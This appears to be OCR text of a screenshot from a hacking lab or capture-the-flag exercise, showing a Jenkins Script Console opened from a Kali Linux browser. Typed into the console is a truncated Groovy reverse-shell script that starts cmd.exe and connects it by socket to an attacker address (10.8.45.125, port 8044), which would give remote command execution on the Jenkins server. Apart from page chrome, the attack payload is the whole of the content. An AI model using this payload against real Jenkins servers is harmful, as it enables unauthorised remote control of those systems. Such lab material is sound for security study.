 10.10.177.207:8080/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins 2 search admin | log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.8.45.125";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream()
Run
Page generated: Apr 19, 2024 8:20:41 PM BST REST API Jenkins ver. 2.190.1